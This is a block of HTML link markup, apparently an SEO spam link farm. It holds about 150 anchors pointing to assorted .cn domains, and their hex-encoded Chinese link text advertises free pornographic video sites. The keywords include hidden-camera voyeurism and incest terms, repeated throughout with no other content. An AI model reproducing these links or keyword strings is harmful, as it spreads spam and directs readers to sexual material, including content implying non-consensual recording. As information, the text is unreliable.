<a href="http://zenhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://itu4.com.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxw123.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kegun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://weixinpo.cn" target="_blank">angelawhite&#x5728;&#x7EBF;av</a>|
<a href="http://hbjcjt.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://xiangjiaoyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x89C6;&#x9891;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://neogames.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://irishcoffee.com.cn" target="_blank">av&#x770B;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://cmets.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmjxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdits.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;xx</a>|
<a href="http://aixinbaobei.cn" target="_blank">&#x4EAE;&#x9EC4;&#x8272;&#x914D;&#x4EC0;&#x4E48;&#x989C;&#x8272;&#x597D;&#x770B;</a>|
<a href="http://lymp668.cn" target="_blank">_&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://zgsjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://loelx.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4F26;&#x4E71;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;</a>|
<a href="http://jmask.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://bjzghzbx.org.cn" target="_blank">&#x6B27;&#x7F8E;va&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://6kai.cn" target="_blank">&#x8272;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wanjiatang.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://convi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://deitang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8549;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://fgjtea.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://studypath.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://7suluo.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkxcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beautybible.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzshiny.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhaohuadian.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://h4823.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;</a>|
<a href="http://hbqianhai.cn" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joqt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://baijiajie.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86qu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://tastylife.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://sojade.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://gou4.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://baianni.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://3jlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://66min.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://51jiatang.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://caobie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://5201wm.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ywkyxkn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://tjgcys.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inque.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://agws.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://kdsbaby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://zhulilun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hzzhonghe.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hyxy2.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://gaomeite.cn" target="_blank">&#x5077;&#x62CD;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mybzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://woniujie.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://nbshuntong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnzfjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://saosha.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://klqx.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://toomei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jwylw.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://touzi008.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://xinggaolai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x719F;&#x5973;</a>|
<a href="http://cscn114.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pazd.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://alguno.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aft100.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dfad.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://ybauto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A2;&#x82B1;</a>|
<a href="http://maphf.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E8C;&#x533A;</a>|
<a href="http://wz67.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyxa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaihd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hsrcu.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://appebuy.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frsq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xrpm.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yeyachuguan.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A; &#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yanyuke.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnamt.cn" target="_blank">18&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rdhouse.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://marryup.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://p2pcredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://tston.com.cn" target="_blank">free&#x6027;&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://gybyedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;</a>|
<a href="http://kengpei.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://qcfyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://xiaolili.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kich.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inque.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x6BDB;&#x7247;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://qgylfwpt.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dchgz.cn" target="_blank">&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diremo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqhysy.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xfjhpx.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://freerent.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;91</a>|
<a href="http://helpspace.cn" target="_blank">&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cumao.cn" target="_blank">&#x6709;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zebstudio.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://siriusnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://chenyuanpingo.com.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://yecj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dgblt.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://eeskin.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mzjrb2b.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://woyaobaobao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x7684;&#x6027;xxxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://bladar.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ibol.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://45wan.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://piegu.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bigelephant.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dgyunguo.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://wjiajun.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://i24.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dghygj.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://code721.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbdth.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://fxar.cn" target="_blank">&#x9EC4;&#x7247;aa</a>|
<a href="http://wddongfang.com.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dxbaldz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://lejiabang.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szdqjn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tdfang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://jueduigeili.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://sxscsj.com.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guangzhoudesheng.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aolizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lx26.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://soles.cn" target="_blank">&#x7C89;&#x5AE9;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://cmdbb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://hnjfx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jdkq.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://senorita.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://kikimora.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://5ige.cn" target="_blank">&#x65E5;&#x97E9;&#x5B85;&#x7537;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idctk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av</a>|
